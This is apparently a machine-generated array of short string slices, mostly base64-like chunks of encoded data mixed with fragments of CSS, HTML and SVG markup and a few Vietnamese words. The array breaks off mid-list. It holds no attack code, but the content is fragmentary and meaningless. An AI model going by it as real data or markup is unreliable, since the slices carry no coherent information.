"cE/ceEPkAA", "nEZiTOc3jt", "3txpXClMWm", "xplorer", "BLFJMO0Xy2", "PXEvMSXudW", "sEMCN0ssyl", "qe0T943d0J", "zkU/cS22Ke", "CsttW5vH0q", "vigu2WgVMn", "wzTId8mc+F", "Yu7tY2Lu6V", "LjXtSnyAQA", "e5J3ZYz8Tc", "AAjsVnxAEA", "7G3Ivva4v1", "auLJ1TJNjM", "CSyQKS3jce", "npr5WuiVPl", "3hT3anudF1", "8RcVmok6W6", "ulkmedwT3b", "P614tijDBr", "ucpYz/eVeg", "d0ZnkTc83m", "BP3AAAAVuN", "+1FfyAQDn4", "Vr4lSZlrXp", "u3lmx2Sm4V", "fJ24Qu6l3w", "8v4VNffd33", "daRlM3JOcx", "E6fv8th47q", "n5LIJjTpfV", "w9y0fCimc0", "7fuM9xjmI4", "09Ex/xzJ3U", "Pp1b0Pupdf", "4HC3Esz45N", "fT0HZvoZNd", "c+3WTyfLtG", "OYtZDGZJ70", "KXGve7P9sO", "oE3iZUIZYa", "YFOouZeP8s", "Ad+x65BP3X", "3sUprZEzYA", "jw9eAyTGZC", "n79Ngm7nND", "BVXlgBAIBT", "fjpZpn3bGe", "vynyAQBwPB", "bWwH76R3/o", "rIZJx6badw", "OKe3Unc051", "+4V+O56XW9", "WZmpt3iH3k", "e9ckSxMUWN", "pTZWLu2SYf", "C3Buee/I2k", "4rGbtwUUMe", "wZwubcZ81/", "rTMoG4JzmJ", "A4XDinu4k7", "2v601sEkzv", "l+5qnXAq+c", "zT2gz33sHm", "7Pt3sjb9Oz", "9L4l59M0Pc", "PS8nHznEbh", "c5y5n+cq/A", "o5iJFcxC38", "TD93varI/w", "vXZOHBdHS4", "y729hU9/9n", "+dp7AXNFnC", "LZEJVuWI85", "e7lRenu0k7", "Hs9cu/XTyT", "rgw741TZWq", "5bheZ4GZTM", "VPjhAqY+Wa", "UKi0aN6iTf", "v7OjScTTHT", "KTzwsb+z4+", "tZ7intRnuf", "syhHnM1PCW", "+JeYVPcy22", "nSzzHO7JLt", "gd/qFvuUnK", "pIGiT9zhtz", "qZJlcL5LUm", "ata", "6m8PNs5OOO", "EpcDlFJci5", "E/PdeQj7rm", "/n+33fhGOu", "wmQmdIAQqV", "MXAqgU9fBd", "aioY0Z2yoG", "wAAgK3wggo", "dM787ziHfG", "9u8+aPjb2p", "cOTbFM38z1", "FPcyy+Leup", "5cU/cixjYF", "70TXGvvpkh", "    stroke", "fvrfT1jr1r", "ut1I1v4WZM", "nJ9dLqYY2t", "JxGPuKea+l", "LvQLfXa/rT", "t6E5sE0zsd", "zeI3dQ74Jn", "pb6ISYVC9Y", "zJSBkOy2lX", "L5iHtJiHur", "rqZf+ZDvqw", "p7UZ7n11++", "ZNlLt3VOvV", "9P8imcCE2l", "2RcarbNGbi", "kz/c7k0Tk6", "+YNpn02cvs", "zbFPQAAoMo", "3gA+BC8Rr7", "LcQ+QAAIMs", "P2Wf0f5nza", "kca0bRWNfF", "cTTzELGbZ3", "rHfCQRT2zW", "fAihir7jqS", "k7hXX7qTk7", "AUzrEpcDlF", "IJhSbap18I", "5sPwNjYOxs", "pfndS5UM+0", "N4k1TN2fHv", "h5e72aZNo2", "DOKTmXtvwu", "kwAQBwc/oj", "byIfca86ZK", "GRJCT2YhrZ", "oxD3DMbiXs", "-top: calc", "opJhvcrjn3", "zK16tU7ugm", "Ip+4lyXuzd", "wEbZoz8WGV", "yjyefrUwLQ", "EafKrL+2E3", "LEPXFvgMgH", "oac4Z7So21", " </div>\n  ", "2iTMPcw9iz", "Xk7inO1MrE", "FkGxOTy7Dy", "nUmQpl0fGK", "8vpsilNlYu", "RGJvG9xLmj", "poZnwxzz83", "0MbE3MPcEz", "S22Ke/XNrj", "UmP76a5KYO", "xL7Qn7h3oz", "cWIh8AAMzj", "+Hg3I/3H/3", "u1nWGewzT8", "827JTLBqhx", "vtcioNNsGs", "imK/KJewAA", "4fadvomfiI", "sz//c30Gg3", "ord-wrap:b", "vf9R8iQcG5", "kLZpT3qNJs", "KdEFP2dUFJ", "AC8hw9GAAA", "Bx7JFrfQwx", "3+uW/+lfGQ", "OTzW9zMx0X", "dB9/N1PaJ+", "3U9on7xm5o", "7jHMB0PQN7", "0Fs58pcRAz", "hxT9xLTIl7", "giLk2eajvk", "IdPmlsvEpQ", "j7LgTNnJfX", "ma49442f/y", "+JuadPPYmJ", "lert_btn-c", "73/vG3Hv2V", "1499 284.1", "lhkykMW1bR", "l9dkUp8rE3", "Wwn7qWJewD", "rz8SMcmnu9", "J5PgKlapmR", "iv2vZjj8kN", "frSnZzEveI", "add", "NzD3NP7LCe", "DHHzqCJTor", "mUzO37jPcY", "/knxC5JTXC", "0eQuzG1sqn", "L6y2Ke6Je4", "QkyqFyyZQq", "E7x8o8h3xn", "0SLxOKz0Kd", "O7Vl+7kJO4", "/cf/cwVcar", "AI//5ubf5M", "NbX/8rX8kH", "0e6rvkEnCS", "S2emORGepQ", "RiU62Tb2SY", "P92SE/3JnZ", "09c7JRvfp5", "3TbPwTd0nW", "inhfiHkAGf", "hLmHuaeiMP", "Ypi6d7B37I", "sw5xDwD6wh", "AADAgEuRT9", "TMe63CM7Gv", "EDhznO3K/o", "mxqFMff+1Q", "KdhUyuN0XG", "xq94eEeR1g", "7Xf+8Z/ub/", "SpI3Hv+cuf", "waoccT4zJb", "3bwsoYq5NH", "+ENrLmbgj9", "D3NP7LCeib", "fo+cYPYTb0", "uJdZFvfW3x", "p5FmHuYew4", "67Xteb2CSY", "yXRm/YxzDX", "xyeWOJYxz+", "vAVTezToDl", "BXLAp3FTK5", "2jfLY3K9KV", "uQX7ocjNxs", "8i9oIxpblA", "PfVfbvs+q7", "7insU6zUnc", "j0GAGXqGG2", "A4ENwH/mIe", "2G+mcAiSvZ", "q292XFhlU9", "kL83g2nxC7", "ern>\n     ", "JSp7782iN3", "+b8xcsandu", "Zi7tWZiYYW", "zNTPhYNzP9", "QettNp+0h8", "kob5gFLQKt", "7nX/4x9dvs", "lLTw0BUsg0", "MW+cQ9cW/d", "aOMxx5n5FD", "YwMAgNb8Mv", "juqZNl2opm", "rJnuJdlM+A", "zWXYAADsj7", "MScuHYoIG8", "ft: 0;\n  }", "gaexyAx1KD", "bJTRNExIRG", "nO//2s2/yf", "62Az4xh5vr", "+L95DPl/mL", "Io+jmYeI3T", "fXZFKfKxNy", "bd6JfAAAPO", "7eVtAEROOz", "UpMf/01Scw", "TaWJx", "y/eVege+u1", "5m+JefbN4U", "nuMcwHQ9A3", "0WMI88DQWm", "vDExc7Ab3W", "YpzmJe6NRV", "FrklOKBOCz", "2VTHLuHdmR", "vU8zTyzCTT", "O4p7FOTosO", "QQQncWLzGE", "mHuedAYe6l", "5Sxl+su9At", "qmM+sv0wkz", "tj47mnGovP", "7unN0WHYS9", "D8rbXDuoS/", "l74l6UuBcl", "7vETuWYki6", "mX6LZ17rly", "DPBRaHMGe7", "68Zclgp34F", "Q8RuntkxmW", "OjPR0MaMbR", "jughkVvzDv", "yDZ6rK+yLU", "oe+aTMPM5H", "3BjLgh+Uf/", "HId+nz4vo0", "46Yf6HO69l", "qfEvdJm+0H", "8eyVqW3upM", "R6qzMdEPTJ", "Z0PqmSrIbp", "3LE+cyU8NZ", "dMfea7v0vk", "T9xzL7nQS9", "Hi3nLj63/5", "JzjdxZiObx", "wfnfrz/6Ge", "p6Az3UEOGf", "tRD4AgH259", "b/LY2MNtO+", "IvJDZ1hD6J", "4Oy07injKz", "xD0AADjhQA", "lVKdiVAmHZ", "OkcnTwzUKe", "fr6p5nvY0b", "prgn7hWfvO", "dwDANgJhzI", "p9ngotCmTP", "XhT3AAB2xu", "cxwQrcsS5h", "2AAAAAt5iX", "i8bJFCKEhw", "pm3cwz1/yP", "dk7inO0eHZ", "W1o18Xy6bT", "WAad5HvePn", "d2OYl7ujO1", "7ExNwTgzAx", "3PPgcLcSzP", "J+41Xdm2Ke", "zhXpFDPvRX", "N5Lo280u3g", "Tvk7gXHuj9", "SvWDJFCKda", "3TvTiB6fhU", "FeW+cKlOrR", "sdnvQEADBD", "AZl+++xD5x", "XjM1ODjdep", "vUcqZfShPf", "mXwznbcAya", "QjGan0zeHu", "l9yFue2mqH", "p6jYTNTJMn", "EDfjbxzyPe", "vlXvusjzY4", "4lybuAQCzO", "q2CqfO5bJc", "yZISejANbf", "XwtxbxsTcq", "73ylrgw741", "0Q9MljpztG", "ZliNTInqjt", "1jqJe7qzDn", "VFQ8bMfk7i", "M0cA84qRvc", "BJPy10jVxq", "gsUKL2NRWa", "1+cdTLMvmH", "oZJk4erJCX", "l7iSlxr3uz", "KfUWMuEzqY", "8KMbz3FOIc", "ZqYspPZMfM", "/YxMff0qSc", "/wXfZo7Zn4", "e9FNce92m4", "YsTmNDwAFx", "SFMcM9qzFD", "yvk2XqUpXN", "uZejZdsaGN", "No6Z20b1jv", "g3y0ncI+7V", "MWTO3RoDto", "33eQVzuezF", "WSdLubYWlB", "8Jtc7I3UmM", "3IvfS6vlib", "dDMPbqzIm5", "6y2Ke6Je4M", "3RT36pvjxD", "owDW33FjrZ", "dwev/qiXvL", "l7ujM8ibhn", "kw914r91zt", "cO7H+49+5o", "aDxL3c3t3h", "AAA75oEeAO", "7SOP/r+9x+", "67oSR6a+rm", "uJe6WJ7ZzE", "VB7KbeAc8E", "w5xDwAAngk", "yoY2JuYe5J", "Osd3O6MoXm", "yYxqdiUaMx", "WaAx5BZNyb", "PQAAgCbe5A", "SzTvu0M97Q", "    ", "PYDJcYAAAS", "LY0LfnU+I3", "Hpw6GzH9Up", "vqxgghNFxs", "fIW2O6OxHC", "KJveCPszvm", "zdMerN+Yx+", "T3AACA2+TA", "NPLMJPgbbM", "Mc7j3Wr5jv", "mZnuK9Zwyw", "KmebYfILvv", "+2HiXnpT3K", "Z3g14p7PSd", "xLmgaexyAx", "xjG1t17SRQ", "7tkWb+H0Xh", "lMx6eaXmZm", "7bFiXsLncQ", "f7jgiWm6hf", "fU02lMrUv8", "e4SKeYeS2a", "5ZxHmHuaei", "D6EEEJO8VJ", "Mx8/wqG5C2", "FmHuYeyoKc", "sEMCN0skxN", "8j9w2V5qMF", "mbJm+p3Jo3", "Z/+n1qjggh", "XsW5+iw7CT", "AAATfkq8hH", "iXsR4p64Nz", "jVOJ8u8U0D", "SdyzLd7C6f", "TOv9csUk+f", "J0OaGYcy9f", "nuThY", "SlR75D7cUb", "56Gfp3h3vc", "8f/xfH9gsM", "3FTLx/FhE7", "uJdwEvfaOI", "qEEBogzD3M", "0NaocTpZJt", "-y: 8px;\n\n", "K0SLxiE0DZ", "8LXGeHNfXz", "+fTncS9pJO", "4iBmXgFM6x", "ONjKhkcSct", "zPp+EzSyTL", "3AvKmJu2T5", "4HaUzbVVF/", "73Zvth4l56", "jXSyTNfZFL", "Vjviqc7vc+", "HNDkmM6HzS", "4V9/svFDcu", "j9T4iBmXgF", "xL7p5xLi3E", "dCQTik21Tr", "zOD5eco8Oy", "MUadTt8c4m", "eK3EPAADYm", "ckw99xMzL0", "5Fp866YSN4", "dm+2HiXnpT", "f38fXpsE/e", "QmcQU1Wq7X", "HFP3IsQ98S", "b7bBbpVHH9", "6WeQ73ZBdv", "6GNDMOZer7", "BACAZl+++x", "rw+m+JUmZh", "Hz+Fec9/BN", "H1ZDsmtw/B", "491q+Y70Po", "HXL/cFkean", "ORKa+/mnm+", "ACcjLgn7rU", "0LzxxsTPwW", "KYFqXuBygl", "+mmKeXYSbB", "/Z734Rn7l6", "i8aP/Lcy91", "WHKGJi2OZo", "vG9xLmjRdt", "2mWYKbWpjv", "5/9DNXxKky", "cyk883pTtb", "SmFKzqb76s", "inriXmBL3u", "gHD/4AADT7", "lnzcz87yWP", "TqoMnWR5NH", "AxdT338FiV", "6t0dv3icdu", "QcKcy/NjE+", "6TLE/I1Onc", "VCZ1Mdu5S3", "UAAAAGbzmZ", "Y+O5pxrLps", "4V3rm+e+Ie", "b36Zoa4J+4", "avChJmYe6K", "AAmGIo8ol7", "ymuLf5prhX", "d9frehObBN", "IlU4h0pq1W", "p7uYiffPIm", "Ycn4J2jpd5", "H0HMzz/cTw", "/pnpM5Epr4", "UiSZ2JTH39", "7LEvTRxDwD", "3Etvinv1zc", "CTdLabIyzw", "izcbAAAAd+", "6JR7C/djum", "+SYzITOJ9V", "7nhdU2xT1x", "S9N3AMA1uD", "DD5ENojFt4", "sIcw9zzyLM", "gCALRH3xL0", ">Vui lòng ", "wOeDDykAAA", "91Vh8zvTgB", "cHDux/uPfu", "QTqb9DOLZB", "p7X3HO59zI", "umCWZ7lD7h", "q6+JUmZG1i", "P6//+cvixp", "sqGNibmHuS", "tQTHzEMzWt", "AwCAq04in7", "ZXsaxjuhcn", "bBNM7HcmEY", "Yd03rYypa2", "Nl7zEwfBTT", "i7ol7EeKeu", "G+bLdCN0F5", "AAACT+dHv/", "1C228.55 0", "7vl89wOJe7", "wWZspASHbb", "zEz3FWu4ZQ", "uRNwT9yLEP", "5N84t7UTXE", "nLAUoprsVP", "t/Xedl4t7L", "8bE+5ENY3/", "jwQoAbkjcE", "11++KeYfAg", "QPX2eFyQNB", "+MOXkE3uFw", "FCps0tl4lL", "m+FeNFM93P", "  }\n\n  .lo", "6cEXRmoqGN", "Rty7e+P/Jt", "9c9InYlMfd", "ShT339tELu", "cCAMDqPIQC", "hwtmXgk9db", "MREMLE3Ovz", "4OvJtimb+5", "ZYJZucxwRk", "nPvx/qOfuS", "BQCAwxP3Th", "yxxLGOewz3", "mLgXQqevgu", "cSU+Je92b7", "DqxD1xL0Lc", "ntXL16+M7A", "BFuktZmY5w", "BuI5PXcR6e", "M2C+atwE0Y", "+1vY1Pf7jc", "r9BHfOlyxv", "VuvvZewFwR", "9D6HOZCafF", "Ylg+rj2Yw1", "w2qa4J+4N3", "zT4hdkprgT", "+iSauLJ1TJ", "2lXRzT7iXn", "WQu03BBLVl", "p5CpaT0l+U", "Y06X1TNtW0", "outline: n", "vZkoGQnLaX", "NH3hsjLTjk", "kvASUYLZub", "XgA8o4P96u", "uV7yG777UC", "nfLI/J9WdI", "ca2QeT75Ni", "KQYGLyIeQR", "r6PGYFnAhN", "JPI5mHiJ28", "6ii059K30D", "9kM7hXnPfw", "9fs8h3taps", "Nat9YMCXjM", "5MmHvDc0++", "rcwM70dBrI", "axl6a3O9Bf", "RQzrwVzT53", "eqsz/WX5mY", "4ixMz7i9Qx", "CWfAYfAABv", "YFrkVOKR6I", "hzHOZqZ+Lh", "kz2aSTor5h", "48kLsMPNSO", "EfYmVNLgmm", "yPU+QDAADg", "CZ0paSDuAj", "lMToY0Mw5l", "zQF3dSpqaV", "ZnKPDspO4p", "AAA3IO6Jex", "9nqQbqkjmP", "hhNA9xZ94Q", "+KeuDd4w/x", "z6Vqx3xdOd", "O4/LH0z7bO", "ioU8bjmWu3", "WphWgYYmfX", "BK6p9+73e9", "nnvyDZ6rK+", "8O8D8rbXDu", "cQ8AxnBBAw", "ff9QzI3Syz", "BWNfOIeAAD", "9Q4nSzzTgG", "MOD4F7Zxw5", "jwBAAAgE/F", "UynjTdncv2", "JK8UAcFna6", "503t5zyHdG", "uiyIfAMC2e", "ner {\n    ", "gunjXttfcK", "053EvaSTuO", "Gb5i/eYO49", "5vZ8PiF2SW", "yAx1KDH99d", "znbcAyavZx", "3/JRFCn0WY", "3xb3o5pHi3", "Yw1qbcLkZE", "N9sOOE/cWI", "bI3uwUTOpv", "5Bs8V1fYF6", "9d9lIp1i5r", "FuY1OtU8qz", "M8p7VGk2zR", "uRkVZnHOKe", "sc7ka6+Y5N", "vG22QLcKej", "JO4BwHZ4Ew", "928Q9ACf8k", "zFkHSRUpm6", "Mff0qScxp5", "iVAmHZ9Y4l", "sx/XI3Hvri", "d5r+Y71PoQ", "JJ0Uc4Z7Ao", "JVtTLAiR5x", "/E1xL7p5xL", "JK3NxjhVZg", "LN5U2nz/Jz", "lPBLKtcWjH", "MtE8CM0Mky", "MnCykQmNJO", "6Ln8w7bOJ0", "6lJj++utm4", "pzvAk4p7dS", "4SKeYeS2ae", "eIA4t4sJ3G", "6VNcW9gSdz", "C3MPcswhzD", "BUKWjlVTDo", "jxracY5xCm", "KszL4W5t4y", "jM0knyzyHe", "z9ovmbQDNm", "pkP92SE/3J", "JuZ+llzcO7", "s2DUr9ZDsm", "shzIk96Ar4", '8)"/>\n    ', "avextyL72u", "+Yh7K53EPd", "zM7w275B7r", "LBwAAsAE++", "Mf7skI/+XO", "6BR7LFLfRw", "TYFZrV5JTO", "QQuhV9B3/J", "xxmSeyAJf6", "pzbPGvRf+8", "6xK/TdYAZ4", "P9WYYTUyJa", "5BP3EnuLI+", "mX/MzYL5q3", "Mx21lQzi+3", "/TNyrEvkAA", "L72uL9amwK", "N7NOgOWhgT", "m/fJx67eVt", "LcE/dGp8S9", "YAXeJAAAAB", "xMffEID6Ju", '-time">Thờ', "qXX9cXaFJj", "nOY4IzOiQ1", "cs1inOYl7k", "dHzLwXzT11", "b/4x9d/k+8", "U/cE/fmbYp", "6e3zd9SZ2/", "xL7P3aFPcS", "RrGXprc70F", "B0yYlg+rj2", "t1FjHxOUm+", "zvrEPcAAOA", "5Sl4eudx+U", "286AutRTm7", "h/eYlPcE/e", "vFoNyfDkuY", "lXZyYaWpiY", "9l5nB8uOUe", "U9+qb48Q9A", "27UsPvRzTl", "sdVpm+Jey5", "q1bwsR7cg1", "lvnCpTq0WK", "nP+jf4SKdQ", "+YyDRfUkh2", "06nbw5xM5y", "ldtLJNBm4m", "jn7gXJe4BA", "UALALol74l", "kPQ4078NI4", "PYq4y996Ey", "3bGe5p7f2H", "ew4U5l6aGZ", "wBnGvOiTlJ", "541HP7TncO", "vrte15vYJJ", "552Zi7tV4y", "jIpfmPfGqT", "b6CAYAAAAH", "Rm4rda7hZm", "4hlDDxfmSu", "NvnlYhc/Wr", "Ji4iOWqWtr", "U9yrb3bdUd", "868FObeMib", "YxTzezTdKb", "gw741TZWq1", "i9/YrV2Lg5", "p7VnDvY8Z8", "zUv8tEOsXM", "tnMQ93RmeR", "mEYlOtk29k", "7FmHuYe45U", "uRYh74l5iS", "QAQAAwFS+G", "hqnwoxvPcU", "nUTAn", "0Yd03rYypa", "ASKE0Ikw9z", "cezBdN1Dfq", "uVlUzDTHpl", "NwSuCc5jgj", "N1CidulZWr", "gOFuZdmxif", "hr/Mvjnv/x", "E8oIC3UyTD", "e6XN9sPEvf", "n3xO5eXZzs", "pGVM3WNX6D", "V1FUG0P1ww", "DvYwZ8Y79t", "z35Bs8V1fY", "wzJPZCEv1a", "3tjiJe+WJr", "YoY05aPu10", "63/3bxJYW4", "JCn1xJ2XqW", "jrPr8zdLcg", "rUsymbpU5e", "wEkpbxsje7", "4z8/EjHJq7", "mPubIVgew9", "ABwMKc/xSf", "/1zAidLPP+", "34/Gnv/ALM", "7eK3fvES21", "KfN/tJ/xNP", "3/FdDCL2iM", "nNFprpZJnm", "tv/xmRDwAA", "011/XxKny5", "9w3dkNLlpT", "1jHdixOY0P", "zMxol06m73", "SdT32yn86E", "J3LNYpzmJe", "ynuRTf3GPc", "ulTT2K+ffw", "VNffd33oCC", "QEA4JPwPvI", "AgDgbvVGPn", "UzMvToTc28", "dGaioY0Z2y", "xtnM1M+ag3", "n__logo-im", "xD5AAAAuDU", "99U9wrbIp7", "KmzS2PycmQ", "4jjdMJpJMZ", "GTjYyoZHEn", "ffO9ff/5v8", "c46xD0AgI8", "Ag3SWuzMU6", "5t4/pevSYf", "MAMHjIBgE0", "68aEGpSkmZ", "Qe+cS9F3eJ", "3YGrDw2hcw", "DmU9/+7f5S", "ETYlK94DPT", "set: 0;\n  ", "lWcdZ/fGbp", "qL64Upuxsq", "50AwKaJe+J", "7i10souu7S", "mXo2XbGhjY", "AwCF4qAOAE", "8Q9H8Q9s5G", "CZncf54ZJz", "M+Iv94ZG5w", "tmNpwMxoXM", "pWU8zjzuVs", "4v2ziNhJ7t", "tem, Blink", "bMLVHg+6gh", "j2ipRZIKzO", "F7TuHe819B", "7oSR6a+rmo", "f+cjf8YTum", "cu+XWxP5ke", "fqZJmGliwp", "/DhSKA4W94", "8bJRzC9j36", "0bc8zmJexb", "X6Ak/K1LSe", "XYGII80BLg", "J8v0Yd03rY", "8fXpsE/e5I", "3XBrGbegc8", "3Ktv1vfmbY", "uyi7dgasPN", "PdnmLZjao0", "nx3va43sUk", "zsmMw2f6hY", "c7j9VDZeXd", "q8ZEMbE3MP", "KeYeS2ae+q", "mwKz2rySmV", "9s5G4BzAJL", "bK16cvnnLu", "j5ml7n3Jkw", "8Dny343zHE", "wEvfaOIl7u", "943d0JIlJf", "L+mQ/nQmdT", "CydesVKue3", "A8DpiHviXo", "FP3AMAAJjK", ' mask="url', "DZh6h67Qt8", "Iy5zeafELs", "MLG9n6jmyl", "mR68wCnFA3", "qUgeOY+XBP", " 228.55 29", "NOy92u+fXd", "0f7lcLmTa3", "9V3+XdQvlB", "vQwz6ZJRy9", "r1W7rnahzH", "LfFPMwlZMn", "OrkX39xCyO", "6a4t7tNcU/", "OuY7sUJTGh", "NiZ0C/FPcr", "s0tl4lLAXT", "k//5MvceIe", "TDPvUWVdnC", "oizspU9PKi", "r3HztvYC5I", "W5cy3QWzny", "YxcWjNf6ZY", "CCH1e8QJAC", "fAABQ4UUCA", "pvY7jqmv+5", "9fW2CaUpcx", "1vqz/jWHe9", "kvDXStfEqT", "xbvCq+2Tcp", "/cSxH3AABu", "cN3ZDS5aU0", "riXmxP3AAD", "4N/Djubgn7", "go-size)) ", "vJxL2y8+7Q", "qeZ72NG4Jn", "PRbPPNav0w", "k2RDwAAjsv", "KeuBch7mX2", "Hl93sE0+4K", "25f8AY1/D4", "y3y5G8Lbfu", "7mntucO9jx", "80833MCDwT", "9yI5aJ/5u8", "plnKQEh2m8", "HO3fOzZn0x", "FjJBn", "hioU8bjmWu", "e8LEHk7ins", "/fYSTpoIUx", "p+r3Hmap82", "OY0PAAXGZm", "display", "87k+ufCXQm", "e5p6Iw90rM", "a+X+sUkYAW", "5t7w3JM3id", "KzIfhhp34K", "S1aydSnTXT", "VBIKkDKmaV", "qsWwKXIucq", "91Zn+wpx3W", "s2tDEx9zD3", "9r3xT5AABg", "WAwF60gClX", "8ffAgNEeYe", "dq3ffZwj9v", "zmamfi4cnP", "xJT4l73Zvt", "1M/ZscU/cS", "KTYHqnI5lQ", "iiWMZ8xzuy", "nHwE0/vo55", "cZgoD4pNfV", "e5V2Qz4xh5", "dQTVv", "b36Zoa4J+5", "mdN5OJe2Xn", "ohxK1MU6Va", "0Z3OcuZ/nK", "  border-r", "PcIfcPl+Wh", "OPHh3xcri1", "4p64N+jT3/", "8GAHACcn7o", "hXs05zEvci", "SQybSmDbrp", "0aYW5Nzz35", "h2AAAGCX6p", "h7FmHuYe6p", "aPhTTuSDFo", "WWxb11N8W9", "+/3NOmuCfu", "1POHfLx97k", "9c1x4h4AAP", "SWqibWlUM8", "99L238.86 ", "xuXr2buDd1", "5KYO5CVmfL", "tG8DaAZc5v", "hjZmbKsYlP", "TolbScfE8o", "aBuZ9vosGf", "dSZzOTzwsa", "zsSlPCt27h", "ACOzft3bkH", "PfiBCY0PAC", "B+SKmNf2F5", "AKAFYh74l6", "Kc5iXuRkVZ", "rNAJ8uUxCa", "ZNlalLpgwO", "mnPYXHGeOd", "rcz69fFeuX", "u4V2ZGmy8T", "5fRMgE3+BY", "rpuZVudwtQ", "vlGhnmKis1", "jHMB0PQN7x", "tbuz2kM+f+", "ptbmRTMmH0", "WbiTpZpg/r", "0ilm3ovmnj", "8/m//uVfbm", "dOLJ4zge/l", "H5l6vvCUuz", "RZI6E5n6+q", "LU6WSbXiyR", "JzGHOAEYeF", "boLZj9T4iB", "LJPrRZI6E5", "+gul99HNNs", "U08n25zNCg", "2EvdKE9s5i", "xb0kcQ8AgH", "OPIR93w+3U", "0bUxfWePbw", "sLDTHaPeiH", "PvF8phcb4r", "NgG+s1G5Dv", "Fv8IY3iHwA", "lMfuXcdT7i", "Q1jf9Hl0Na", "EPAAAOy4M+", "0KDUTjqZJg", "vRov2dDGxN", "dwvyQ5ebiY", "1m6Q10UuMz", "k5tgZgDynU", "P2MuHGn3NO", "SYfAghhFCf", "GqPBt1BC2N", "X2OBrPzT7u", "OsQ9AACAb8", "mXkO98hxQd", "Ie+JegcgHA", "http://www", "zO8Nu+Qe61", "qbNLZeJSwF", "Wb5q6mYp7C", "3oKpDTejcQ", "AG8CAAAAdq", "ugtmP1PiIG", "CGEPqt4ASK", "LgplznBPtn", "upWhAL5vO1", "38Kmvvs7b0", "fzk8O+c7hn", "+3JMR/sudl", "IfAAACHwAw", "TytLFNf9xJ", "KcQ9cS9C3B", "8IBnWbTOKb", "Yew4U5l6aG", "bdEJtXQUeu", "uZrhHIHKr/", "yPVVojY8IW", "1PqiSrYfol", "ne4Y9Ubcqz", "dfLUzLACOz", "yN1EDfjbxz", "9C7JLUBGea", "GY+3JMR/su", "N0Hc2+Ik7p", "l4M2swMr80", "iXmBL3ujfb", "lz8AAKBE3N", "QUmXs5TpL/", "VMrfZ/BNil", "74xr/1yyHd", "LzEz3FWu4Z", "iyrC1T/10m", "mm7fVAV6nl", "M+Aba2+/HP", "u8v4VNffd3", "2sU9Apxr++", "k4h7Pi9xr+", "Xkkw7ZvlMb", "BqmVPLZjpt", "h8AAGzkXOQ", "9GPuKe7lRe", "7iXvKzLIzv", "iXnRzzbi3E", "3uz/TBxL70", "cv3vkPH/pQ", "+6VNtsPEvd", "+l1fbE2BWa", "61 147.66 ", "e6Vnnv+OuJ", "zzFBWbiTpZ", "uOcxE/fWOo", "EPYtzdFh2E", "cz0xZM/3O5", "hYNzP95/9D", "oPPCR", " <pattern ", "RJWpsXgzH5", "YwZ8Y9/br4", "fqw7ptWxtS", "w91QU5l6JG", "51b7Yfdr64", "kPZUjuQVfA", "GafIe5dT9s", "6d3o54ZoZN", "UgAABvgAAA", "L5bH5PpxpM", "AcwCy4CAPi", "bn8tZ21znJ", "fyDBPUbGZq", "BqxD2fk7hn", "5jvQ+hzmQm", "EoU99/bRC7", "3zncA8zFzL", "knynyyYtcw", "PbZxOm7PDa", "/efJFFCCGE", "uuSHuAQDAR", "xTy9DDPp0k", "3d6YG4R9wb", "0//8u/1N6U", "86 149.59L", "/aQb1x+4Me", "Prglme5Q65", "IH88Hd/J/a", "Evs/doU9xL", "SB96+qyMxz", "3pjj2ZRprG", "41G2DUL8jU", "4WT+sVJzNC", "tRdXClN2Nt", "bD1tvU9yrb", "xb29Lnul4k", "j7h3C0fe5M", "TuJeZKTVGY", "d2s/lAjI19", "y6b/4nOsbG", "6Xd1rmFFDI", "c4WwfzmRz0", "ivuceeCRb3", "9961 147.1", "lp8ZNT1xb9", "m/DM3UuVzG", "rtant;\n  }", "HAMDu4AAAA", "mDPcEFsiUl", "4ZzYS9wA2w", "j36uaZYyEJ", "Gcd4h4A1OB", "Qd3y4Xy1k2", "w/1GSZezlO", "zHOIUzNxxm", "SjBbMc7inG", "33fhGOuflX", "uYmHv61JOY", "tF87z23WlC", "YpxtnINN/9", "qntlVKdiVA", "eqFjHCTtDY", "7ulOn8/nJO", "BD6zOIliBB", "nEzXAOzjjt", "PN6xIw41U6", "HY/C2F3Fso", "4Z7T7Tvvvo", "r3uz/TBxL7", "8NZMHp2jky", "h8rOu0O7nL", "9xlebDBdcE", "jcZxOd7rrY", "vykYyKPo5m", "8wAjyGzbky", "ve7P9sOPGv", "YJzyHfGu48", "U93hicR9+x", "3dgAAgIacR", "NfVvvtKwY6", "k42ciERhJz", "exSmtkTNgC", "kfpTW2Zk7j", "d1Zh7gHAHP", "AAMCxOdgDA", "QX7ocjNxsV", "Z9OlmnfdoZ", "EEdzpuJBfG", "left: 39.8", "TD9Et+ZuwX", "TbFPXGv5wa", "7C53somv7i", "LGdk7inO0e", "to8KcaM6xG", "wb2ezqc5PI", "/fRs59a1Y7", "in7gn7kWJe", "Qh1JjP5vLC", "sU9cW/whvm", "2PewuRDwCA", "hbG7imUd07", "yVMyQIh01/", "e2GE9E3PPy", "smVw/k6WSZ", "0fCimc0E88", "MvDFgBsjLg", "ZrFtor75/5", "p3p4/mYUXP", "nC/UdLlLGX", "YUoWCJn+cq", "DuuZmHtWJu", "xrSFdiPfl8", "9ZMvzN5dI5", "cOHvde+JeP", "inu5MrUjcs", "Qhx71BxbyH", "H5BN8lr2Yf", "f5JP3Bsg7q", "y9Pp9w7uWw", "f55Dv6eOrn", "KYk7aPm+c0", "BXPPOPkIpv", "88mrkevxT3", "mxS1ITnGne", "07I23XF6nZ", "ById", "aUTUO2ecEf", "fb6LBn2rMs", "3TimkrlgWx", "wN1yng8c+3", "fdU/d7DLHV", "NzzjlLJL8Q", "2CsDOnlgTT", "vK8y94bknb", "Hh2UncU+ZW", "nXEO917Ld6", "iwAgCChyBc", "whzD3PPgcL", "xrKMHvJhnb", "L41TYca3nm", "QRKgpz77Vy", "4nOzdd5sm2", "mYeI3TyzYz", "t8xD3fYOKe", "GIJmZtJx2e", "hGmOTbVOd8", "8fzi76/+Tb", "ZeUxwRoekJ", "5W6Is7KVPT", "Wam+4o13DI", "ezFQZXH1Pz", "TPhaY4fSes", "Z9yAG5p647", "PyB9M+mzh9", "ba/zwmqb4p", "VX/N3DAAAs", "JMrhdJ6kxk", "LnkyrJaph+", "Ayb67Q1fDN", "H4FLRzopk/", "Dwk53jHoj7", "rtMpFPMvBf", "HugWyLjVLd", "AAPgDdqAAC", "s32w84b95Z", "GZzluA5NXs", "yEZLetzOPp", "mbvzn8H0wA", "R0+7r3wTx/", "pvIt7u4F/9", "xfrjkHB2Wn", "7UzfFvdymu", "Du5zEPd2ZW", 